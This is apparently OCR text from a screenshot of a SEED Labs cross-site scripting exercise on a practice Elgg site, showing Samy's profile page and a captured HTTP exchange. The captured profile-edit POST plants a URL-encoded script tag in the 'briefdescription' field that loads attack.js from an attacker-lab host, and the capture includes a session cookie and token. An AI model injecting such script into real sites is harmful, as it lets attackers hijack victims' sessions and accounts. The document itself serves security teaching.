 Text Editor
8:37 AM Seed
XSS Lab Site: Samy
http://www.cs…/attack.html
www.xsslabelgg.com/profile/samy
Google
Most Visited
Getting Started
elgg
og out
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Samy
Brief description:
About me
Test to get the Header
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts
Report this
editpage (/home/seed/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*attack.js editpage
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
----------------------------------------------------------
http://www.xsslabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=vg8urtbsfh4pc9hdd7ddo5fjf3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 637
__elgg_token=37faadece9b4fb41eb7358fdd8305aac&__elgg_ts=1414510403&name=Samy&description=%
3Cp%3ETest+to+get+the+Header%3C%2Fp%3E&accesslevel%5Bdescription%5D=2&briefdescription=%
3Cscript+type%3D%22text%2Fjavascript%22+src%3D%22http%3A%2F%2Fwww.csrflabattacker.com%
2Fattack.js%22%3E+%3C%2Fscript%3E&accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%
5Blocation%5D=2&interests=&accesslevel%5Binterests%5D=2&skills=&accesslevel%5Bskills%
5D=2&contactemail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%5Bphone%
5D=2&mobile=&accesslevel%5Bmobile%5D=2&website=&accesslevel%5Bwebsite%
5D=2&twitter=&accesslevel%5Btwitter%5D=2&guid=42
HTTP/1.1 302 Found
Date: Tue, 28 Oct 2014 15:33:28 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/samy
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------
http://www.xsslabelgg.com/profile/samy
Plain Text Tab Width: 8 Ln 55, Col 1 INS
8:37:52 am